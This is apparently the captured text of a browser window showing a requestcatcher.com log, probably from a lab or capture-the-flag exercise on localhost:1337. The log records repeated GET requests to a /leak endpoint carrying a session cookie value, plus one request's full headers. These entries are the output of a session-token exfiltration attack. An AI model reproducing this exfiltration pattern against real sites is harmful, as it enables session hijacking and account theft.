 1234.requestcatcher.com
ABP
Окно в режиме инкогнито
Яндекс
Почта
Карты
Маркет
Новости
Видео
Музыка
Диск
Баскетбол. НБА 2...
iptables(8) - Linux...
request catcher
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df
2025-09-07T21:24:03+03:00
62.217.185.87
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df
2025-09-07T21:24:02+03:00
62.217.185.87
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df
2025-09-07T21:24:00+03:00
62.217.185.87
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df
2025-09-07T21:23:59+03:00
62.217.185.87
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df
2025-09-07T21:23:53+03:00
62.217.185.87
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df
2025-09-07T21:23:52+03:00
62.217.185.87
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df
2025-09-07T21:23:51+03:00
62.217.185.87
GET /leak?token=SESSION%3De8a92517b30188823fae8f8ec690e9df HTTP
Host: 1234.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Origin: http://localhost:1337
Referer: http://localhost:1337/
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36